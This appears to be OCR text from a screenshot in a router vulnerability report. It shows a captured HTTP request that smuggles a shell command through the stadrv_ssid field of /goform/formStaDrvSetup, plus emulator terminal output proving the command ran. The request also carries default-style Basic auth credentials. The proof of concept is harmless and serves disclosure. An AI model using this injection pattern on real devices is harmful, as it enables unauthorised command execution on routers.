 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /goform/formStaDrvSetup HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
stadrv_band=1&stadrv_type=1&stadrv_chan=19&stadrv_ssid=%22%3Becho
stadrv_ssid>/poc.txt%3B%22
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<body class="background"
onLoad=document.location.replace("")></html>
Help
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
stadrv_ssid
#